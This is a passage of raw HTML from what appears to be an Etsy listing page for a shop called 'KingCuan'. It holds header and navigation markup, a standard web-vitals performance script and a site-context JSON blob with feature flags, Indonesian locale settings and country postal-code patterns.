				<script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\CategoryNav\\Specs\\DropdownCatNav\\DropdownSubmenu","args":[]}</script>
				<div></div>
			</div>
			<span class="ge-menu__body-caret wt-z-index-10 wt-sem-bg-elevation-0 wt-position-absolute wt-bl-xs wt-bt-xs wt-br-xs-none wt-bb-xs-none"></span>
		</div>
		</nav>
		<div class="wt-width-full wt-display-flex-xs wt-pr-lg-3 wt-flex-lg-1 order-mobile-tablet-2" data-hamburger-search-container>
			<button data-id="hamburger" class="wt-btn wt-btn--transparent wt-btn--icon wt-hide-lg wt-btn--transparent-flush-left wt-mb-xs-2 wt-mb-lg-0 header-button" aria-controls="mobile-catnav-overlay" tab-index="0">
			<span class="wt-screen-reader-only">Browse</span>
			<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 7H3V5h18zm-5 6H3v-2h13zm5 6H3v-2h18z"/></svg></span>
			</button>
			<div class="wt-display-inline-block wt-flex-xs-1 wt-pl-lg-0 wt-mb-xs-2 wt-mb-lg-0">
				<form id="gnav-search" class="global-enhancements-search-nav wt-position-relative wt-display-flex-xs" method="GET" action="/search.php" role="search" data-gnav-search data-ge-search-clearable data-trending-searches="1">
					<label for="global-enhancements-search-query" class="wt-label wt-screen-reader-only">Search for items or shops</label>
					<div class="search-container" data-id="search-bar">
						<div class="wt-input-btn-group global-enhancements-search-input-btn-group emphasized_search_bar emphasized_search_bar_grey_bg search-bar-container" data-id="search-suggestions-trigger">
							<input id="global-enhancements-search-query" data-id="search-query" data-search-input type="text" name="search_query" class="wt-input wt-input-btn-group__input global-enhancements-search-input-btn-group__input wt-pr-xs-7 " placeholder="Cari Kami KingCuan" value="" autocomplete="off" autocorrect="off" autocapitalize="off" role="combobox" aria-autocomplete="both" aria-controls="global-enhancements-search-suggestions" aria-expanded="false"/>
							<button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small position-absolute-important wt-position-right wt-z-index-9 wt-animated wt-animated--is-hidden search-close-btn-margin-right " data-search-close-btn>
							<span class="wt-screen-reader-only">Clear search</span>
							<span class="wt-icon wt-icon--smaller wt-nudge-t-1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
							</button>
							<button type="submit" class="wt-input-btn-group__btn global-enhancements-search-input-btn-group__btn " value="Search" aria-label="Search" data-id="gnav-search-submit-button">
							<span class="wt-icon wt-nudge-b-2 wt-nudge-r-1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.5 19a8.46 8.46 0 0 0 5.262-1.824l4.865 4.864 1.414-1.414-4.865-4.865A8.5 8.5 0 1 0 10.5 19m0-2a6.5 6.5 0 1 0 0-13 6.5 6.5 0 0 0 0 13"/></svg></span>
							</button>
						</div>
						<div id="global-enhancements-search-suggestions" class="global-nav-menu__body search-suggestions-container wt-width-full wt-max-width-full " data-id="search-suggestions"></div>
					</div>
					<input id="search-js-router-enabled" type="hidden" value="true"/>
					<input type="hidden" value="all" name="search_type" id="search-type"/>
				</form>
			</div>
		</div>
		<a data-selector="skip-to-content-marketplace" class="global-enhancements-skip-to-content wt-screen-reader-only wt-focusable" href="#content">
		<div id="skip-to-content-wrapper" class="wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-body-max-width wt-width-full wt-height-full wt-position-absolute wt-position-top wt-position-left wt-position-right wt-bg-denim wt-z-index-10">
			<label class="wt-btn wt-btn--transparent wt-btn--light">Skip to Content</label>
		</div>
		</a>
		<div class="mobile-catnav-wrapper wt-overlay wt-overlay--peek wt-overlay--peek-left wt-p-xs-0" data-wt-overlay id="mobile-catnav-overlay" aria-hidden="true" aria-modal="false" role="dialog"></div>
		<div class="wt-flex-shrink-xs-0" data-primary-nav-container>
			<nav aria-label="Main">
			<ul class="wt-display-flex-xs wt-justify-content-space-between wt-list-unstyled wt-m-xs-0 wt-align-items-center">
				<li>
					<button class="wt-btn wt-btn--small wt-btn--transparent wt-mr-xs-1 inline-overlay-trigger signin-header-action select-signin header-button">Sign in</button>
				</li>
				<li data-favorites-nav-container data-ge-nav-menu="favorites" data-ge-hover-event-name="gnav_hover_favorites_menu">
					<span class="wt-tooltip wt-tooltip--disabled-touch" data-wt-tooltip>
					<a href="https://www.etsy.com/guest/favorites?ref=hdr-fav" class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon reduced-margin-xs header-button" data-favorites-nav-link aria-labelledby="ge-tooltip-label-favorites"><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.415-7.025q.44-.418.789-.915zm-14.916.425L12 18.667l6.04-5.722q.293-.279.525-.61l.673-.961a.3.3 0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61"/></svg></span></a>
					<span id="ge-tooltip-label-favorites" role="tooltip" data-favorites-label-tooltip>Favorites</span>
					</span>
				</li>
				<li data-gift-mode-nav-container>
					<span class="wt-tooltip wt-tooltip--disabled-touch" data-wt-tooltip>
					<a href="/gift-mode?ref=gm_utility_nav" class=" wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon reduced-margin-xs header-button" data-gift-mode-nav-link aria-labelledby="ge-tooltip-label-gift-mode"><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.535 7A4 4 0 0 1 12 2.354 4 4 0 0 1 18.465 7H22v9h-1v6H3v-6H2V7zm9.466 0H13V5a2 2 0 1 1 2.001 2M11 5a2 2 0 1 0-2.001 2H11zm-.764 4c-.55.614-1.348 1-2.236 1v2a4.98 4.98 0 0 0 3-1v3H4V9zM13 11c.836.628 1.874 1 3 1v-2a3 3 0 0 1-2.236-1H20v5h-7zm-8 5v4h6v-4zm8 4v-4h6v4z"/></svg></span></a>
					<span id="ge-tooltip-label-gift-mode" role="tooltip" data-registry-label-tooltip>Gifts</span>
					</span>
				</li>
				<li data-ge-nav-menu="cart" data-ge-hover-event-name="gnav_hover_cart_menu">
					<span class="wt-tooltip wt-tooltip--bottom-left wt-tooltip--disabled-touch" data-wt-tooltip data-header-cart-button>
					<a aria-label="Cart" href="https://www.etsy.com/cart?ref=hdr-cart" class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon header-button">
					<span class="wt-z-index-1 wt-no-wrap wt-display-none ge-cart-badge wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right" data-selector="header-cart-count" aria-hidden="true">0</span>
					<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="m5.766 5-.618-3H1v2h2.518l2.17 10.535L6.18 17h14.307l2.4-12zM7.82 15l-1.6-8h14.227l-1.6 8z"/><path d="M10.667 20.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0m8.333 0a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0"/></svg></span>
					</a>
					<span role="tooltip" aria-hidden="true">Cart</span>
					</span>
				</li>
			</ul>
			</nav>
		</div>
		</header>
	</div>
	<nav class="wt-hide-xs wt-show-lg category-nav-button-menu">
	<div data-ui="cat-nav" id="desktop-category-topnav" class="cat-nav responsive-disabled v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
		<div class="wt-text-caption wt-position-relative wt-sem-bg-elevation-0 wt-z-index-5 v2-toolkit-cat-nav-tab-bar">
			<div class="wt-body-max-width">
				<ul class="wt-list-unstyled wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
					<li class="wt-mr-xs-3">
						<a href="/gift-mode?ref=gm_global_nav" class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem" data-ui="top-nav-category-link" data-node-id="-10"><span class="wt-icon wt-icon--smaller-xs wt-nudge-b-1 wt-nudge-r-3"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.535 7A4 4 0 0 1 12 2.354 4 4 0 0 1 18.465 7H22v9h-1v6H3v-6H2V7zm9.466 0H13V5a2 2 0 1 1 2.001 2M11 5a2 2 0 1 0-2.001 2H11zm-.764 4c-.55.614-1.348 1-2.236 1v2a4.98 4.98 0 0 0 3-1v3H4V9zM13 11c.836.628 1.874 1 3 1v-2a3 3 0 0 1-2.236-1H20v5h-7zm-8 5v4h6v-4zm8 4v-4h6v4z"/></svg></span><span>Gifts</span></a>
					</li>
					<li class="wt-mr-xs-3">
						<a href="/search/shops?ref=global_nav" class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem" data-ui="top-nav-category-link" data-node-id="-10"><span class="wt-icon wt-icon--smaller-xs wt-nudge-b-1 wt-nudge-r-3"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14 9a2 2 0 1 1-4 0 2 2 0 0 1 4 0"/><path fill-rule="evenodd" clip-rule="evenodd" d="M17.083 12.189 12 21l-5.083-8.811a6 6 0 1 1 10.167 0m-1.713-1.032.02-.033a4 4 0 1 0-6.78 0l.02.033 3.37 5.84z"/></svg></span><span>Shop Local</span><span data-clg-id="WtBadge" class="wt-badge wt-badge--notificationSecondary wt-badge--small wt-nudge-l-3">New</span></a>
					</li>
					<li class="wt-mr-xs-3">
						<a href="https://www.etsy.com/c/gifts/housewarming-gifts?ref=102725Housewarming_cat_nav" class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem" data-ui="top-nav-category-link">Housewarming Gifts</a>
					</li>
					<li class="wt-mr-xs-3">
						<a href="/featured/hub/home-favorites?ref=contentful_promo_cat_nav-5" class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem" data-ui="top-nav-category-link" data-node-id="2">Home Favorites</a>
					</li>
					<li class="wt-mr-xs-3">
						<a href="/featured/hub/fashion-favorites?ref=contentful_promo_cat_nav-6" class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem" data-ui="top-nav-category-link" data-node-id="3">Fashion Finds</a>
					</li>
					<li class="wt-mr-xs-3">
						<a href="/registry?ref=contentful_promo_cat_nav-8" class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem" data-ui="top-nav-category-link">Registry</a>
					</li>
				</ul>
			</div>
		</div>
	</div>
	</nav>
</div>
<div class="wt-overlay wt-z-index-4" aria-hidden="true" data-ui="overlay"></div>
<noscript>
<div class="wt-body-max-width wt-pt-xs-2 wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pt-md-3 wt-pb-xs-0">
	<div id="javascript-nag" class="wt-alert wt-alert--inline wt-alert--success-01 wt-mb-xs-2">
		<div>
			 Take full advantage of our site features by enabling JavaScript.
		</div>
	</div>
</div>
</noscript>
<div class="sidebar-cart-carat"></div>
<div data-below-header></div>
<script nonce="hVJ5PFleDXsqu1pOd7/AFWnf">
    var webVitals=function(e){"use strict";var t,n,i,r,o,a=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},u=function(e){if("loading"===document.readyState)return"loading";var t=a();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}return"complete"},c=function(e){var t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"")},s=function(e,t){var n="";try{for(;e&&9!==e.nodeType;){var i=e,r=i.id?"#"+i.id:c(i)+(i.classList&&i.classList.value&&i.classList.value.trim()&&i.classList.value.trim().length?"."+i.classList.value.trim().replace(/\s+/g,"."):"");if(n.length+r.length>(t||100)-1)return n||r;if(n=n?r+">"+n:r,i.id)break;e=i.parentNode}}catch(o){}return n},d=-1,f=function(e){addEventListener("pageshow",function(t){t.persisted&&(d=t.timeStamp,e(t))},!0)},l=function(){var e=a();return e&&e.activationStart||0},p=function(e,t){var n=a(),i="navigate";return d>=0?i="back-forward-cache":n&&(document.prerendering||l()>0?i="prerender":document.wasDiscarded?i="restore":n.type&&(i=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},v=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var i=new PerformanceObserver(function(e){Promise.resolve().then(function(){t(e.getEntries())})});return i.observe(Object.assign({type:e,buffered:!0},n||{})),i}}catch(r){}},$=function(e,t,n,i){var r,o;return function(a){var u,c;t.value>=0&&(a||i)&&((o=t.value-(r||0))||void 0===r)&&(r=t.value,t.delta=o,t.rating=(u=t.value,u>(c=n)[1]?"poor":u>c[0]?"needs-improvement":"good"),e(t))}},m=function(e){requestAnimationFrame(function(){return requestAnimationFrame(function(){return e()})})},g=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},y=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},h=-1,T=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},b=function(e){"hidden"===document.visibilityState&&h>-1&&(h="visibilitychange"===e.type?e.timeStamp:0,S())},_=function(){addEventListener("visibilitychange",b,!0),addEventListener("prerenderingchange",b,!0)},S=function(){removeEventListener("visibilitychange",b,!0),removeEventListener("prerenderingchange",b,!0)},E=function(e){document.prerendering?addEventListener("prerenderingchange",function(){return e()},!0):e()},w={passive:!0,capture:!0},C=new Date,L=function(e,r){t||(t=r,n=e,i=new Date,x(removeEventListener),I())},I=function(){if(n>=0&&n<i-C){var e={entryType:"first-input",name:t.type,target:t.target,cancelable:t.cancelable,startTime:t.timeStamp,processingStart:t.timeStamp+n};r.forEach(function(t){t(e)}),r=[]}},k=function(e){if(e.cancelable){var t,n,i,r,o,a=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?(t=a,n=e,i=function(){L(t,n),o()},r=function(){o()},o=function(){removeEventListener("pointerup",i,w),removeEventListener("pointercancel",r,w)},addEventListener("pointerup",i,w),addEventListener("pointercancel",r,w)):L(a,e)}},x=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach(function(t){return e(t,k,w)})},P=0,B=1/0,D=0,N=function(e){e.forEach(function(e){e.interactionId&&(B=Math.min(B,e.interactionId),P=(D=Math.max(D,e.interactionId))?(D-B)/7+1:0)})},R=function(){return o?P:performance.interactionCount||0},A=function(){"interactionCount"in performance||o||(o=v("event",N,{type:"event",buffered:!0,durationThreshold:0}))},F=[200,500],H=0,q=function(){return R()-H},M=[],U={},V=function(e){var t=M[M.length-1],n=U[e.interactionId];if(n||M.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var i={id:e.interactionId,latency:e.duration,entries:[e]};U[i.id]=i,M.push(i)}M.sort(function(e,t){return t.latency-e.latency}),M.splice(10).forEach(function(e){delete U[e.id]})}},j=function(e,t){t=t||{},E(function(){A();var n,i,r=p("INP"),o=function(e){e.forEach(function(e){e.interactionId&&V(e),"first-input"!==e.entryType||M.some(function(t){return t.entries.some(function(t){return e.duration===t.duration&&e.startTime===t.startTime})})||V(e)});var t,n=M[t=Math.min(M.length-1,Math.floor(q()/50))];n&&n.latency!==r.value&&(r.value=n.latency,r.entries=n.entries,i())},a=v("event",o,{durationThreshold:null!==(n=t.durationThreshold)&&void 0!==n?n:40});i=$(e,r,F,t.reportAllChanges),a&&("interactionId"in PerformanceEventTiming.prototype&&a.observe({type:"first-input",buffered:!0}),g(function(){o(a.takeRecords()),r.value<0&&q()>0&&(r.value=0,r.entries=[]),i(!0)}),f(function(){M=[],H=R(),r=p("INP"),i=$(e,r,F,t.reportAllChanges)}))})},z=[2500,4e3],G={};return e.onINP=function(e,t){j(function(t){(function(e){if(e.entries.length){var t=e.entries.sort(function(e,t){return t.duration-e.duration||t.processingEnd-t.processingStart-(e.processingEnd-e.processingStart)})[0];e.attribution={eventTarget:s(t.target),eventType:t.name,eventTime:t.startTime,eventEntry:t,loadState:u(t.startTime)}}else e.attribution={}})(t),e(t)},t)},e.onLCP=function(e,t){var n,i;n=function(t){(function(e){if(e.entries.length){var t=a();if(t){var n=t.activationStart||0,i=e.entries[e.entries.length-1],r=i.url&&performance.getEntriesByType("resource").filter(function(e){return e.name===i.url})[0],o=Math.max(0,t.responseStart-n),u=Math.max(o,r?(r.requestStart||r.startTime)-n:0),c=Math.max(u,r?r.responseEnd-n:0),d=Math.max(c,i?i.startTime-n:0),f={element:s(i.element),timeToFirstByte:o,resourceLoadDelay:u-o,resourceLoadTime:c-u,elementRenderDelay:d-c,navigationEntry:t,lcpEntry:i};return i.url&&(f.url=i.url),r&&(f.lcpResourceEntry=r),void(e.attribution=f)}}e.attribution={timeToFirstByte:0,resourceLoadDelay:0,resourceLoadTime:0,elementRenderDelay:e.value}})(t),e(t)},i=(i=t)||{},E(function(){var e,t=(h<0&&(h=T(),_(),f(function(){setTimeout(function(){h=T(),_()},0)})),{get firstHiddenTime(){return h}}),r=p("LCP"),o=function(n){var i=n[n.length-1];i&&i.startTime<t.firstHiddenTime&&(r.value=Math.max(i.startTime-l(),0),r.entries=[i],e())},a=v("largest-contentful-paint",o);if(a){e=$(n,r,z,i.reportAllChanges);var u=y(function(){G[r.id]||(o(a.takeRecords()),a.disconnect(),G[r.id]=!0,e(!0))});["keydown","click"].forEach(function(e){addEventListener(e,function(){return setTimeout(u,0)},!0)}),g(u),f(function(t){r=p("LCP"),e=$(n,r,z,i.reportAllChanges),m(function(){r.value=performance.now()-t.timeStamp,G[r.id]=!0,e(!0)})})}})},Object.defineProperty(e,"__esModule",{value:!0}),e}({});
</script>
<script nonce="hVJ5PFleDXsqu1pOd7/AFWnf">
        window.Etsy=window.Etsy||{};
        Etsy.Context=Etsy.Context||{};
        (function() {
            function assign(firstSource, secondSource) {
                if (!secondSource) return;
                var out = Object(firstSource);
                for (var key in secondSource) {
                    if (Object.prototype.hasOwnProperty.call(secondSource, key)) {
                        out[key] = secondSource[key];
                    }
                }
                return out;
            }
            Etsy.Context.feature=assign(Etsy.Context.feature ? Etsy.Context.feature : {}, {"profile_dropdown_to_help_center":false,"sitewide_si_mweb_gated_favoriting":false,"isAppShellEnabled":true,"seller_platform_web.buyer_inquiry":false,"seller_platform_web.seller_local_time":false,"seller_platform_web.item_detail_overlay":false,"buyer_promise.issue_resolution.fee_avoidance_v2":false,"content_moderation.convo_safety.structured_convos":false,"risk_experience.buyer_email_verification":false});
            Etsy.Context.data=assign(Etsy.Context.data ? Etsy.Context.data : {}, {"is_mobile":false,"should_auto_redirect":false,"locale_settings":{"language":{"code":"en-US","id":0,"name":"English (US)","translation":"English (US)","is_detected":false,"is_default":true},"currency":{"currency_id":360,"code":"IDR","name":"Indonesian Rupiah","number_precision":0,"symbol":"Rp","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true,"is_synthetic":true,"is_detected":false,"is_default":false,"append_currency_symbol":false},"region":{"code":"ID","country_id":121,"name":"Indonesia","translation":"Indonesia","is_detected":false,"is_default":false,"is_EU_region":false},"subdir_code":""},"neu_api_specs_sample_rate":null,"FB_GRAPHQL_VERSION":"v2.10","page_guid":"1007a4c704b2.80b6c3deabe3ac0ef738.00","primary_event_name":"view_listing","request_uuid":"EuHSjMhl_F1YqmUlllhzPlHGOza3","user_is_test_account":false,"user_id":null,"css_variant":"sasquatch","runtime_analysis":false,"collage_shadow_dom_css_url":"https:\/\/www.etsy.com\/ac\/sasquatch\/css\/collage\/shadow.141593110bf32e.css","vite_public_path":"https:\/\/www.etsy.com\/ac\/alphaVite\/js\/en-US\/","guest_uaid":["KTtgm6jgzdKUIk3o6jfPkKlMLEO4","KTtgm6jgzdKUIk3o6jfPkKlMLEO4"],"is_app_shell":true,"csrf_nonce":"3:1762501532:SB4fyZwRnSAwYiF5RqJCVOoSb9PH:88ed92737a94849aac08b8af5eb532d17fd0145b81e5bf1ae833c4efedf2d388","uaid_nonce":"3:1762501532:AzrsUlL1ed-MF-tFVv6wptcmwA4T:270cbb3265e56184616c95979cb1ea5af5fad299b6030f9bc2ad131cc1ac733d","clientlogger":{"is_enabled":true,"endpoint":"\/clientlog","logs_per_page":6,"id":"EuHSjMhl_F1YqmUlllhzPlHGOza3","digest":"6b6d7a059aab914896f514db9ddef19e0c4bd5c4","enabled_features":["info","warn","error","basic","uncaught"]},"01125905a4e5ddf2_appshell_fallback":"recs-impression","3c65557fa67e42dc_appshell_fallback":"b513e52fcb9c2235c","c5420ec98ed7db34_appshell_fallback":"be16b39454178fad4","imp_listener_sources":["ads","search","recs","nonlisting"],"impact_tracker_should_prompt_signin":false,"impact_tracker_should_direct_open":false,"shop_favorites_see_all_link":"See all","shop_favorites_search_header":"Shops you follow","is_mobile_shop_search":false,"show_simplified_mobile_header":false,"is_eligible_for_ship_to_setting_in_global_header":false,"remove_catnav_for_bots":false,"in_cart_count":0,"page_type":"view_listing","is_desktop_mini_favorites_operational_enabled":false,"clickable_nav":true,"has_dropdown":true,"add_vintage_node":false,"images_in_l2":false,"recs":[],"mweb_full_screen_search_dropdown":false,"relocate_cat_nav":false,"is_eligible_to_fetch_category_suggestions":false,"category_suggestions_in_autosuggest_variant":null,"is_eligible_for_always_show_shop_search":true,"is_eligible_for_search_bar_improvements":false,"is_eligible_for_refinement_pills_in_autosuggest":false,"mott_version":"a8c03b6","catnav_show_sales":false,"catnav_gift_guide":"off","gifting_catnav_flyout_js":false,"should_show_registry_on_nav":false,"should_use_gifting_taxos_in_nav_flyout":false,"impact_message":{"footer_renewable_impact":{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]}},"airgap_url":"https:\/\/transcend-cdn.com\/cm\/ac71e058-41b7-4026-b482-3d9b8e31a6d0\/airgap.js","airgap_bundle":"control_bundle","dual_write_enabled":true,"google_tag_manager_async_enabled":false,"dynamic_privacy_settings_ui_enabled":false,"forced_data_regimes":"","has_forced_data_regimes":false,"all_purposes":["Advertising","Functional"],"all_regimes":["us-gpc","consent-prompt"],"default_consent_expiry":518400,"disable_advertising_regimes":[],"seller_is_viewing_own_listing":false,"listingId":1423894231,"listing_price":99,"shopId":23051888,"shop_id":23051888,"shop_name":"KingCuan","custom_orders_listings2":true,"is_listing_preview":false,"checkout_decorator":"","was_landing_from_external_referrer":false,"should_collapse_neighbors":false,"should_open_single_content_toggle":false,"is_logged_in":false,"referring_listing_id":1423894231,"address_formats":{"0":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"ZZ"},"55":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AF"},"306":{"postal_code_type":"postal","postal_code_pattern":"22\\d{3}","postal_code_placeholder":"","country_iso_code":"AX"},"57":{"postal_code_type":"Postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AL"},"95":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DZ"},"250":{"postal_code_type":"zip","postal_code_pattern":"(96799)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"AS"},"228":{"postal_code_type":"postal","postal_code_pattern":"AD[1-7]0\\d","postal_code_placeholder":"","country_iso_code":"AD"},"251":{"postal_code_type":"postal","postal_code_pattern":"(?:AI-)?2640","postal_code_placeholder":"","country_iso_code":"AI"},"59":{"postal_code_type":"postal","postal_code_pattern":"((?:[A-HJ-NP-Z])?\\d{4})([A-Z]{3})?","postal_code_placeholder":"","country_iso_code":"AR"},"60":{"postal_code_type":"postal","postal_code_pattern":"(?:37)?\\d{4}","postal_code_placeholder":"","country_iso_code":"AM"},"61":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3393","country_iso_code":"AU"},"62":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AT"},"63":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AZ"},"232":{"postal_code_type":"postal","postal_code_pattern":"(?:^|\\b)(?:1[0-2]|[1-9])\\d{2}(?:$|\\b)","postal_code_placeholder":"","country_iso_code":"BH"},"68":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BD"},"237":{"postal_code_type":"Postal","postal_code_pattern":"BB\\d{5}","postal_code_placeholder":"","country_iso_code":"BB"},"71":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"BY"},"65":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BE"},"225":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?[A-Z0-9]{2}","postal_code_placeholder":"","country_iso_code":"BM"},"76":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BT"},"70":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BA"},"74":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{3}","postal_code_placeholder":"","country_iso_code":"BR"},"255":{"postal_code_type":"postal","postal_code_pattern":"BBND 1ZZ","postal_code_placeholder":"","country_iso_code":"IO"},"231":{"postal_code_type":"postal","postal_code_pattern":"VG\\d{4}","postal_code_placeholder":"","country_iso_code":"VG"},"75":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{4}","postal_code_placeholder":"","country_iso_code":"BN"},"69":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BG"},"135":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"KH"},"79":{"postal_code_type":"postal","postal_code_pattern":"[ABCEGHJKLMNPRSTVXY]\\d[ABCEGHJ-NPRSTV-Z] ?\\d[ABCEGHJ-NPRSTV-Z]\\d","postal_code_placeholder":"A1A 1A1","country_iso_code":"CA"},"222":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CV"},"247":{"postal_code_type":"postal","postal_code_pattern":"KY\\d-\\d{4}","postal_code_placeholder":"","country_iso_code":"KY"},"81":{"postal_code_type":"postal","postal_code_pattern":"\\d{7}","postal_code_placeholder":"","country_iso_code":"CL"},"82":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CN"},"257":{"postal_code_type":"postal","postal_code_pattern":"6798","postal_code_placeholder":"","country_iso_code":"CX"},"258":{"postal_code_type":"postal","postal_code_pattern":"6799","postal_code_placeholder":"","country_iso_code":"CC"},"86":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CO"},"87":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}|\\d{3}-\\d{4}","postal_code_placeholder":"","country_iso_code":"CR"},"118":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HR"},"88":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"CU"},"89":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CY"},"90":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"CZ"},"93":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"DK"},"94":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DO"},"96":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"EC"},"97":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EG"},"187":{"postal_code_type":"postal","postal_code_pattern":"CP [1-3][1-7][0-2]\\d","postal_code_placeholder":"CP 1101","country_iso_code":"SV"},"100":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EE"},"101":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ET"},"262":{"postal_code_type":"postal","postal_code_pattern":"FIQQ 